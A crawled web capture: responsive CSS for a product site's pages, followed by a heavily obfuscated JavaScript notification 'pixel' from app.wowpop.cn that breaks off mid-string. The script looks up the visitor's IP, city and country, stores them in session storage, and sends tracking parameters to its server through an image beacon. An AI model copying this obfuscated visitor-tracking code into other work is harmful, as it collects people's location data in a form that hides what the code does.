    .subContent.product .detail .dataRoom .tbl_type2 tr:last-child td {
        border-bottom: 1px solid #dbdbdb;
    }
    .subContent.product .detail .dataRoom .tbl_type2 tbody td.taLeft {
        padding-left: 20px;
    }
    .subContent.product .detail .dataRoom .tbl_type2 tbody tr td.down .icon {
        display: inline-block;
        min-height: 16px;
        padding-right: 25px;
        /*background: url('/ko/common/img/ko/icon/icon_download2.png') no-repeat right center;*/
    }
    .subContent.product .detail .dataRoom .tbl_type2 tbody tr.on {
        background: #fafafa;
    }
    .subContent.product .detail .dataRoom .tbl_type2 tbody tr.on td {
        border-left: 0;
        /*background: url('../images/j_bar9.png') no-repeat right center;*/
        background-size: 1px 20px;
        border-right: 0;
    }
    .subContent.product .detail .dataRoom .tbl_type2 tbody tr.on td:nth-child(2) {
        background: none;
    }
    .subContent.product .detail .dataRoom .tbl_type2 tr td.taLeft .date_mo .lang_mo {
        margin-right: 10px;
    }
    .subContent.product .detail .dataRoom .tbl_type2 tbody tr.on td:last-child {
        background: none;
    }
    .subContent.product .detail .dataRoom .tbl_type2 tbody tr.on td.down {
        background: none;
    }
    .subContent.product .detail .dataRoom .tbl_type2 tbody tr.on td.down .icon {
        display: none;
    }
    .subContent.product .detail .dataRoom .tbl_type2 tbody .dataView td {
        border: 0;
        /*background: #ededed url('/ko/common/img/ko/common/dashed1.png') repeat-x top;*/
    }
    .subContent.product .detail .dataRoom .tbl_type2 tbody .dataView td .file_down {
        padding-top: 20px;
    }
    .subContent.product .detail .dataRoom .tbl_type2 tbody .dataView td .each_down {
        padding-top: 10px;
    }
    .subContent.product .detail .dataRoom .tbl_type2 tbody .dataView td .each_down li a:hover {
        border-bottom: 1px solid #296dba;
    }
    .subContent.product .detail .dataRoom .tbl_type2 tbody .dataView td .each_down li .icon {
        display: inline-block;
        width: 14px;
        height: 13px;
        /*background: url('/ko/common/img/ko/icon/icon_download1.png') no-repeat center;*/
        margin-left: 8px;
        vertical-align: middle;
    }
    .subContent.product .detail .dataRoom .pageWpap {
        margin: 0 0 20px 0;
    }
    .subContent.product .detail .relate_movie {
        width: 100%;
        height: 390px;
        background: #e3e6e8;
        padding: 0 15px;
    }
    .subContent.product .detail .relate_movie .wrap {
        width: 100%;
        height: 390px;
        padding-top: 35px;
        margin: 0 auto;
        position: relative;
    }
    .subContent.product .detail .relate_movie .mid_tit {
        margin: 0 0 25px 0;
        position: relative;
    }
    .subContent.product .detail .relate_movie .mid_tit .flicking {
        display: block;
        width: 33px;
        position: absolute;
        right: 0px;
        top: 0px;
    }
    .subContent.product .detail .relate_movie .mid_tit .flicking img {
        width: 100%;
    }
    .subContent.product .detail .cs {
        width: 100%;
        height: auto;
        margin: 0 auto;
        padding: 0 15px;
    }
    .subContent.product .detail .cs .box {
        width: 100%;
        height: 215px;
        border: 1px solid #dbdbdb;
        padding: 15px 15px 0 15px;
    }
    .subContent.product .detail .cs .box.box1 {
        float: none;
        margin-bottom: 20px;
    }
    .subContent.product .detail .cs .box.box2 {
        float: none;
    }
    .subContent.product .detail .cs .box .tit {
        padding-bottom: 5px;
        border-bottom: 1px solid #b9b9b9;
        margin-bottom: 15px;
        position: relative;
    }
    .subContent.product .detail .cs .box .tit .txt {
        font-size: 16px;
        color: #333;
    }
    .subContent.product .detail .cs .box .tit .more {
        position: absolute;
        right: 0;
        top: 3px;
        font-size: 15px;
        color: #555;
        padding-right: 18px;
        background: url('../images/btn_more.png') no-repeat right 6px;
        background-size: 11px;
    }
    .subContent.product .detail .cs .box table {
        width: 100%;
        border-collapse: collapse;
    }
    .subContent.product .detail .cs .box table colgroup col:nth-child(1) {
        width: 70px;
    }
    /*.subContent.product .detail .cs .box table colgroup col:nth-child(2) {*/
        /*width: *px;*/
    /*}*/
    .subContent.product .detail .cs .box table colgroup col:nth-child(3) {
        width: 0;
        display: none;
    }
    .subContent.product .detail .cs .box table tbody td:last-child {
        display: none;
    }
    /* 方案指南*/
    .subContent.customer .application .app_map {
        width: 100%;
        height: auto;
        border: 1px solid #dbdbdb;
        margin-bottom: 20px;
        overflow-x: scroll;
        -webkit-overflow-scrolling: touch;
    }
    .subContent.customer .application .app_map .wrap {
        width: 640px;
        height: auto;
        position: relative;
    }
    .subContent.customer .application .thumb_list {
        display: block;
        width: calc(100% + 3%);
        height: auto;
        border-bottom: 1px solid #dbdbdb;
        margin-bottom: 30px;
        margin-left: -1%;
        margin-right: -1%;
    }
    .subContent.customer .application .thumb_list li {
        float: left;
        display: block;
        width: calc(23.25% - 2px);
        height: auto;
        margin: 0 1%;
    }
    .subContent.customer .application .thumb_list li:last-child {
        margin-right: 0px;
    }
    .subContent.customer .application .thumb_list li .thumb {
        width: 100%;
        height: auto;
        margin: 0 auto;
        border: 1px solid #dbdbdb;
    }
    .subContent.customer .application .thumb_list li .txt {
        width: 100%;
        height: 30px;
        font-size: 12px;
        text-align: center;
        letter-spacing: -1px;
        padding-top: 5px;
    }
    .subContent.customer .application .app_list .boardList_thumb {
        display: block;
    }
    .subContent.customer .application .app_list .boardList_thumb li {
        float: left;
        width: 49%;
        height: auto;
        padding: 0px 0 0px 0;
        margin-right: 2%;
    }
    .subContent.customer .application .app_list .boardList_thumb li:nth-child(3n) {
        margin-right: 2%;
    }
    .subContent.customer .application .app_list .boardList_thumb li:nth-child(2n) {
        margin-right: 0;
    }
    .subContent.customer .application .app_list .boardList_thumb li .thumb {
        width: 100%;
        height: 120px;
    }
    .subContent.customer .application .app_list .boardList_thumb li .content .title .txt {
        display: block;
        width: 100%;
        height: auto;
        font-size: 14px;
        color: #333;
    }
    .subContent.customer .application .app_list .boardList_thumb li .content .cat {
        display: block;
        width: 100%;
        height: auto;
        font-size: 14px;
    }
}


/*new*/
.subContent.place .margin_1{
    margin-bottom: 5px ! important;
}
@media screen and (min-width: 1025px) {
    .subContent.place .conWrap .placeInfo .text .padding_1{
        padding-left: 0;
        padding-right: 0;
    }
    .subContent .margin-2{
        margin-bottom: 50px;
    }
}

/*详情页视频*/
.vd_tc{
    display: none;
    position: fixed;
    top:0;
    left: 0;
    width: 100%;
    height: 100vh;
    z-index:10000;
}
.vi_box{
    position: absolute;
    left:50%;
    top:50%;
    transform: translate(-50%,-50%);
    width: 850px;
    background: #fff;
    z-index:10001;
}
.vd_tc .mc{
    position: absolute;
    width:100%;
    height: 100%;
    background: #000;
    opacity: 0.8;
    z-index:10000;
}
.vd_tc .tle{
    position: relative;
    width: 100%;
    background: #296dba;
    padding: 16px 20px;
}
.vd_tc .tle .timu{
    display: inline-block;
    width:100%;
    font-size: 20px;
    color: #fff;
    line-height: 24px;
    padding-right: 30px;
}
.vd_tc .tle .guanb{
    position: absolute;
    top:50%;
    transform: translateY(-50%);
    right: 20px;
    cursor: pointer;
}
.vd_tc .videobo{
    padding: 25px 20px 30px 20px;
    text-align: center;
}
.vd_tc .video{
    width:100%;
}
@media screen and (max-width: 1024px) {
    .vi_box{
        width: 610px;
    }
}
@media screen and (max-width: 640px) {
	.subContent.place .conWrap .overseas .tab_type1{
		display:flex;
	}
	
    .vi_box{
        width: calc(100% - 30px);
    }
    .vd_tc .tle .timu{
        font-size: 14px;
    }
    .vd_tc .videobo{
        padding: 15px;
    }
    .vd_tc .tle{
        padding: 15px;
    }
    .vd_tc .tle .guanb{
        right: 15px;
    }
}
.subContent .dana{
    margin-top: 80px;
}
 p.quan{
    padding: 5px 0;
}
.fsada{
    width: 100%;
    overflow-x: auto;
}
 .fsada table{
     min-width: 950px;
     border-left: 1px solid #d9d9db;
     border-top: 1px solid #d9d9db;
 }
.fsada table thead th {
     background:none;
}
table.zzz th {
    border-right: 1px solid #d9d9db;
}

.product .summary-dots p{
	position: relative;
	padding-left: 18px;
	text-align: justify;
}

.product .summary-dots p::after{
    content: '';
    position: absolute;
    top: 12px;
    left: 5px;
    width: 2px;
    height: 2px;
    background: #727272;
    border-radius: 50%;
}

@media screen and (max-width: 640px) {
	.product .summary-dots p::after {
		top: 10px;
	}
}
	

--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/d1x75y39nd8ycghyg0ghogatwj1hsgd7
body_size: 121532
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "d1x75y39nd8ycghyg0ghogatwj1hsgd7";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
    (function(_0xf5129f,_0x40767b){function _0x379496(_0x4ca70a,_0x4c59b1,_0x584c7c,_0x103669,_0x3a597f){return _0x2395(_0x4c59b1-0x10c,_0x584c7c);}var _0x5c8d71=_0xf5129f();function _0x339385(_0x21efd0,_0x20649d,_0x266f59,_0x23158c,_0x5c638f){return _0x2395(_0x20649d- -0x3b0,_0x266f59);}function _0x16fd09(_0x3c6d90,_0x312092,_0x5ca0af,_0x38c0ef,_0x4249ca){return _0x2395(_0x3c6d90- -0x35f,_0x5ca0af);}function _0x528cef(_0x3dedd1,_0x33fd50,_0x4d2a2e,_0x42064b,_0x12e564){return _0x2395(_0x12e564-0x2c,_0x3dedd1);}function _0xa9377d(_0x5e9682,_0x3efcb6,_0xde6b29,_0x326b1d,_0x5254e6){return _0x2395(_0x326b1d-0x210,_0x5e9682);}do{try{var _0x338cb3=parseInt(_0x339385(-0x3ee,-0x376,-0x3a1,-0x2c2,-0x341))/0x1+-parseInt(_0x528cef(-0x1b,0x16d,0xa3,0x16,0xae))/0x2+-parseInt(_0x16fd09(-0x2fe,-0x3c0,-0x310,-0x2ca,-0x2f5))/0x3+-parseInt(_0x339385(-0x2bb,-0x22a,-0x139,-0x235,-0x239))/0x4*(-parseInt(_0x339385(-0x3a1,-0x2d2,-0x213,-0x259,-0x2ad))/0x5)+parseInt(_0x379496(0x14e,0x1ba,0x25c,0x2a3,0x135))/0x6+parseInt(_0x528cef(0x27b,0x1f1,0x129,0x262,0x1d7))/0x7*(-parseInt(_0x379496(0x241,0x1cd,0x23e,0xe8,0x137))/0x8)+parseInt(_0x379496(0x235,0x171,0x125,0x24d,0x202))/0x9;if(_0x338cb3===_0x40767b){break;}else{_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71['shift']());}}catch(_0x376add){_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x357a,0xb30e5);var _0x0dfg1a;function _0xe7eefd(_0x44f4ea,_0x2f2a92,_0x4a3475,_0x1720f6,_0x399e72){return _0x2395(_0x2f2a92-0xb8,_0x1720f6);}let get_ip=()=>{function _0x2d955e(_0x277bc0,_0x110842,_0x5aa1c0,_0x4101d0,_0x5db2cc){return _0x2395(_0x110842- -0x36d,_0x5db2cc);}function _0x3227e6(_0x1ca741,_0x2ffaf4,_0x5328c3,_0x57d3b7,_0x1354f4){return _0x2395(_0x2ffaf4-0xfb,_0x1ca741);}function _0x5ea20e(_0x13bd40,_0x2c5e61,_0x21b462,_0x622914,_0x1bec64){return _0x2395(_0x21b462-0x2dd,_0x622914);}function _0xc52c0(_0x215d13,_0x4e5021,_0x3b62c4,_0x183602,_0x3ad357){return _0x2395(_0x4e5021-0x1d1,_0x215d13);}function _0x518042(_0x58a399,_0x24b5f8,_0x503e81,_0x4c0370,_0x54cd8b){return _0x2395(_0x58a399- -0x311,_0x24b5f8);}if(sessionStorage['getItem'](_0x518042(-0x283,-0x281,-0x27e,-0x222,-0x35a))&&sessionStorage['getItem'](_0x518042(-0x283,-0x1f4,-0x1d2,-0x279,-0x2c5))!=''){if(_0x518042(-0x126,-0xd0,-0x1f0,-0x12e,-0xc0)!==_0x5ea20e(0x28b,0x33b,0x382,0x405,0x35a)){return sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xc52c0(0x27c,0x25f,0x2d6,0x183,0x1f9));}else{try{var _0x4f77fe=0x1+0x7;let _0x481e7c=_0xb884da['getAttribute'](_0x5ea20e(0x4fe,0x41c,0x4ae,0x41e,0x466));_0x4f77fe=0x4+0x3;let _0x248792=_0x1baac5["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc52c0(0x414,0x335,0x372,0x3dc,0x415));_0x1af6a3['className']=_0x18f6b0["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['replace'](_0x3227e6(0x35,0x123,0xdc,0xed,0xc5)+_0x481e7c,_0x518042(-0x2ab,-0x229,-0x2fd,-0x25d,-0x284)+_0x248792);_0x32e1a4["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{_0x25767c["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['removeChild'](_0x4418c2);_0x26af6c["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();},0x23a5b^0x23bcb);}catch(_0x42f721){}}}else{if(_0xc52c0(0x2be,0x349,0x30a,0x25c,0x332)!==_0x3227e6(0x1d5,0x1b1,0x22a,0xe5,0x22e)){let _0x2f3750=![];return _0x2f3750;}else{let _0x27e8dc=new _0x1948bc();let _0x3c326b=_0x518042(-0x30e,-0x3ab,-0x314,-0x28f,-0x3a3);let _0x408846=_0x2d955e(-0x261,-0x263,-0x207,-0x18b,-0x32d)+_0x3c326b["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]()+_0x3227e6(0x1b5,0x1aa,0x17b,0x28b,0x15a);_0x27e8dc["\u006f\u0070\u0065\u006e"](_0x5ea20e(0x3d5,0x536,0x468,0x51e,0x45d),_0x408846,![]);_0x27e8dc["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x518042(-0x29b,-0x26b,-0x266,-0x267,-0x379),_0x518042(-0x2e0,-0x2f4,-0x28c,-0x255,-0x236));_0x27e8dc['setRequestHeader'](_0x2d955e(-0x3fa,-0x325,-0x3c1,-0x31e,-0x34d),_0x2d955e(-0x2ff,-0x327,-0x343,-0x2c0,-0x248));_0x27e8dc['send'](null);try{let _0x29bbcd=_0x3cba39["\u0070\u0061\u0072\u0073\u0065"](_0x27e8dc["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x17a26b=0x7+0x6;let _0x3bd9ec=_0x59e9d7["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"]({"\u0063\u0069\u0074\u0079":_0x29bbcd["\u0045\u004e\u0054\u0049\u0054\u0059"]['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x29bbcd['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u004e\u0041\u0054\u0049\u004f\u004e"]});_0x17a26b=0x5+0x2;_0x110bee["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0x22b,0x173,0x91,0x17c,0x7e),_0x3bd9ec);_0x536774["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0xe2,0x189,0xbc,0x26a,0x1d8),_0x29bbcd['CALLER_IP_ADDRESS']);return _0x3bd9ec;}catch(_0x21c121){return![];}}}};_0x0dfg1a=0x8+0x8;function _0x1a7224(_0x4c056f,_0x462dd6,_0x514e30,_0x5dc2b6,_0x384c07){return _0x2395(_0x384c07-0x69,_0x4c056f);}let get_location_data=_0x37f9b7=>{function _0x94a2dc(_0x503a18,_0x56000f,_0xacfb30,_0xfd9d86,_0x2a4a5e){return _0x2395(_0xfd9d86- -0x1e4,_0x2a4a5e);}function _0x20af79(_0x5b0cfa,_0x101fce,_0x45aec2,_0x8f184,_0x15c9cb){return _0x2395(_0x15c9cb- -0x311,_0x8f184);}function _0x426b48(_0x2f3a74,_0x4dcb66,_0x14ef1f,_0x1117fe,_0xd89466){return _0x2395(_0x2f3a74-0x386,_0x1117fe);}function _0x82e842(_0x70b76c,_0x5710ad,_0x4ea595,_0x56c25c,_0x140164){return _0x2395(_0x4ea595-0x12a,_0x5710ad);}function _0x34d23f(_0xa251a9,_0x5333f0,_0x2a346c,_0x4ce3e1,_0x104ed2){return _0x2395(_0x5333f0- -0x24f,_0x4ce3e1);}if(sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x426b48(0x3fe,0x4c8,0x4f0,0x4b1,0x3ce))&&sessionStorage['getItem'](_0x82e842(0x170,0x1c5,0x1a2,0x193,0x25d))!=''){if(_0x426b48(0x4ce,0x42b,0x50c,0x3e9,0x4cf)===_0x426b48(0x460,0x4ca,0x4f0,0x3e2,0x4bb)){_0x2b54f6=_0xb17a61["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return sessionStorage['getItem'](_0x34d23f(-0x215,-0x1d7,-0x16b,-0x1f3,-0x201));}}else{let _0x5274aa=new XMLHttpRequest();let _0x43da09=_0x82e842(0x195,0x182,0x12d,0xcd,0xd4);let _0x299fab=_0x94a2dc(-0x1a4,-0x1b3,0x1,-0xda,-0xef)+_0x43da09['toUpperCase']()+_0x94a2dc(-0x8d,-0x12a,-0x12b,-0x135,-0x92);_0x5274aa["\u006f\u0070\u0065\u006e"](_0x426b48(0x511,0x4cf,0x4a5,0x42b,0x45e),_0x299fab,![]);_0x5274aa['setRequestHeader'](_0x94a2dc(-0x119,-0x1d2,-0x13f,-0x16e,-0x25c),_0x94a2dc(-0x14f,-0x160,-0x251,-0x1b3,-0x16b));_0x5274aa["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x34d23f(-0x248,-0x207,-0x14b,-0x23a,-0x231),_0x426b48(0x3cc,0x332,0x431,0x41b,0x2e5));_0x5274aa["\u0073\u0065\u006e\u0064"](null);try{let _0x4f16e9=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x5274aa["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x4fb15e=0x7+0x6;let _0x148543=JSON['stringify']({'city':_0x4f16e9['ENTITY']['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x4f16e9['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x4fb15e=0x5+0x2;sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x34d23f(-0x114,-0x1d7,-0x214,-0x1ae,-0x149),_0x148543);sessionStorage['setItem'](_0x426b48(0x414,0x4ea,0x35b,0x41c,0x3c3),_0x4f16e9["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x148543;}catch(_0x451165){if(_0x20af79(-0x32d,-0x247,-0x32b,-0x2a6,-0x300)!==_0x34d23f(-0x32e,-0x23e,-0x2be,-0x22a,-0x1ac)){_0x50a39c=!![];}else{return![];}}}};var _0x4e_0xfge;function _0x5c4c2f(_0x3ed839,_0x5002e8,_0xaa322c,_0x5838dd,_0x335830){return _0x2395(_0x5838dd- -0x35c,_0x3ed839);}let send_tracking_data=_0x1178e1=>{if(_0x1178e1['subtype']&&[_0x301468(0x25a,0x2ed,0x215,0x258,0x233),_0x301468(0x193,0x229,0x120,0x252,0x1b9),_0x1693d7(0x1cb,0x48,0x8c,0x116,0x81)]['includes'](_0x1178e1["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!pixel_analytics){if(_0x301468(0x84,0x243,0x8e,0x13f,0x16c)===_0x301468(0x217,0x2da,0x244,0x33a,0x294)){try{_0x15af1a['log'](null);}catch(_0xfcce19){}}else{return;}}function _0x3a8d2b(_0x3e1737,_0x569c07,_0x1543de,_0x3fd051,_0x481a3d){return _0x2395(_0x1543de- -0x38a,_0x3fd051);}function _0x301468(_0xb6dbc3,_0x39ca09,_0x3dbf68,_0xe9d496,_0x2578a5){return _0x2395(_0x2578a5-0x110,_0x39ca09);}var _0x4c24e9;function _0x45df70(_0x4e1751,_0x55cc1c,_0x1acef8,_0x1c0c30,_0x892dbd){return _0x2395(_0x1c0c30- -0x1bc,_0x892dbd);}let _0x5ced62="\u003f";_0x4c24e9=0x9+0x0;_0x5ced62+=Object["\u006b\u0065\u0079\u0073"](_0x1178e1)['map'](_0x4d2d4b=>_0x4d2d4b+"\u003d"+_0x1178e1[_0x4d2d4b])["\u006a\u006f\u0069\u006e"]("\u0026");function _0x1693d7(_0x3d6492,_0x10e533,_0x4eeb44,_0x16571d,_0x2ae10c){return _0x2395(_0x16571d- -0x1,_0x3d6492);}function _0x1645e2(_0x346d8c,_0x481389,_0x51733b,_0x2e50f7,_0x4efad9){return _0x2395(_0x2e50f7-0x37e,_0x51733b);}let _0xbf5857=new Image();_0xbf5857['src']=pixel_url_base+_0x1645e2(0x427,0x3fe,0x44e,0x480,0x3ac)+_0x5ced62;};_0x4e_0xfge=0x9;function _0x357a(){var _0x59f7bd=["XSxwz".split("").reverse().join(""),"jMgxS".split("").reverse().join(""),"\u006e\u0063\u0070\u0067\u006d\u0067","VhxOB".split("").reverse().join(""),"\u0039\u0030\u0076\u0076","\u0048\u0042\u006f\u0066\u0053","DtltM".split("").reverse().join(""),"\u007a\u0063\u0079\u006c","\u006e\u0043\u0063\u0061\u004f","\u0057\u0061\u0078\u004d\u004c","wtnNX".split("").reverse().join(""),"\u0071\u006d\u006a\u0042\u0061","\u006b\u004d\u0043\u0056\u0048","vvRej".split("").reverse().join(""),"mzVae".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","XfktW".split("").reverse().join(""),"potksed_yalpsid".split("").reverse().join(""),"\u0041\u0049\u0070\u0053\u006d","lvCeP".split("").reverse().join(""),"\u0055\u004e\u006e\u0058\u005a","RWlNJ".split("").reverse().join(""),"vCKoK".split("").reverse().join(""),"\u0064\u006b\u0050\u0072\u0079","yaled".split("").reverse().join(""),"\u0061\u0057\u0056\u004b\u006f","eulav_yaled_reggirt_yalpsid".split("").reverse().join(""),"\u0073\u0074\u0072\u0069\u006e\u0067","\u0065\u0054\u0070\u0071\u0065","\u0068\u006f\u0057\u0075\u007a","Ddoht".split("").reverse().join(""),'[data-notification-id=\x22',"\u0050\u0071\u006b\u0069\u0043","liy2".split("").reverse().join(""),"\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068","\u006a\u006f\u0069\u006e","\u0049\u0064\u0062\u0073\u0057","\u0064\u0058\u006d\u0073\u007a","PdmOM".split("").reverse().join(""),"\u0073\u0070\u006c\u0069\u0074","LMTHrenni".split("").reverse().join(""),"esrap".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"tegrat".split("").reverse().join(""),"\u006b\u0049\u0064\u0046\u0047","\u0053\u0059\u0076\u0067\u0053","\u0064\u0061\u0074\u0061\u002d\u006f\u0066\u0066\u002d\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","\u0063\u0053\u0051\u0047\u0066","\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072","\u0063\u0061\u0070\u0074\u0063\u0068\u0061","\u0055\u0052\u006d\u0070\u0068","ukRCT".split("").reverse().join(""),"\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064","\u0064\u0071\u0048\u0064\u0050","ENlIV".split("").reverse().join(""),"\u0063\u0059\u0075\u0054\u0048","\u0079\u0047\u0063\u0054\u0078","\u0068\u0071\u0054\u0045\u0072","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","Vumbe".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074","eziser".split("").reverse().join(""),"\u0069\u006e\u0072\u0039","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f","\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u004e\u0069\u0062\u0066\u004b","\u0062\u004d\u0052\u006e\u004f","WvJtO".split("").reverse().join(""),"\u006f\u0047\u004a\u006b\u0079","KaOdw".split("").reverse().join(""),"Ymnto".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","knalb_".split("").reverse().join(""),"\u0064\u0064\u0072\u0031","\u0046\u0075\u0049\u0063\u0070","\u0048\u0075\u004d\u0045\u0046","\u0065\u0046\u0052\u0063\u0057","\u0073\u0059\u0066\u0061\u0050","\u0072\u006c\u0068\u0061\u0043","sxcxbh4".split("").reverse().join(""),"\u0055\u0047\u0079\u0059\u005a","uowKT".split("").reverse().join(""),"\u0077\u0062\u004e\u0052\u0056","\u0057\u0075\u0077\u0044\u0058","TEG".split("").reverse().join(""),"\u0053\u0072\u0075\u0073\u0054","noitisoper".split("").reverse().join(""),";60001#&".split("").reverse().join(""),"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0072\u0069\u0067\u0068\u0074","\u004c\u0045\u0069\u0064\u004d","\u0071\u0052\u0070\u004d\u0056","qtYTb".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074","\u0066\u006c\u006f\u006f\u0072","\u0061\u0065\u006b\u006d","etubirttAtes".split("").reverse().join(""),"Bqrbp".split("").reverse().join(""),"lAfCW".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074","lCgKh".split("").reverse().join(""),"TKubA".split("").reverse().join(""),"\u0043\u0049\u0054\u0059","YTITNE".split("").reverse().join(""),"prXaT".split("").reverse().join(""),"ADhco".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064","dDYNw".split("").reverse().join(""),"sJSnw".split("").reverse().join(""),"\u0047\u0075\u0056\u0044\u0067","edocmutla.".split("").reverse().join(""),"\u0061\u006f\u0065\u006f\u0065\u0067","\u0062\u006f\u0064\u0079","\u0066\u006f\u0072\u006d\u005f","\u0063\u0045\u0076\u0043\u0050","\u0076\u0061\u006c\u0075\u0065","\u0057\u0046\u004c\u0053\u004a","hFNTSC5312".split("").reverse().join(""),"eulav_reggirt_yalpsid".split("").reverse().join(""),"SSERDDA_PI_RELLAC".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073","epytbus".split("").reverse().join(""),"XsdAW".split("").reverse().join(""),"opqGU".split("").reverse().join(""),'span[class=\x22altumcode-close\x22]',"\u006f\u0066\u005a\u004b\u0053","\u0068\u0072\u0065\u0066","\u0073\u0065\u0074\u0049\u0074\u0065\u006d","\u0068\u005a\u0064\u0074\u0074","\u0065\u0034\u0070\u0063","sniatnoc_egap".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","gmceko".split("").reverse().join(""),"\u0069\u004f\u0064\u0068\u006f","rHRLe".split("").reverse().join(""),"\u0044\u004d\u0046\u005a\u0062","ZEdSd".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0074\u0069\u006d\u0065\u006f\u0075\u0074","\u004f\u006d\u0059\u0062\u0056","iEHhE".split("").reverse().join(""),"denifednu".split("").reverse().join(""),"uukJt".split("").reverse().join(""),"\u0050\u004a\u0056\u0041\u0041","\u006f\u0075\u0074\u0065\u0072\u0057\u0069\u0064\u0074\u0068","rNTXg".split("").reverse().join(""),"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079","\u005a\u0066\u0066\u0054\u006a","pam".split("").reverse().join(""),"etaitini".split("").reverse().join(""),"\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","noitamina-no-atad".split("").reverse().join(""),"\u0073\u0072\u0063","\u0068\u0057\u007a\u004b\u0059","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0073\u0065\u0073\u0073\u0069\u006f\u006e","\u0063\u006c\u0069\u0065\u006e\u0074\u0059","\u0070\u0072\u0065\u0070\u0065\u006e\u0064","\u006b\u0065\u0079","\u0062\u006c\u0071\u0047\u0046","\u006a\u006e\u0070\u0071\u0069\u0068","eVXcf".split("").reverse().join(""),"\u0065\u0051\u0058\u004c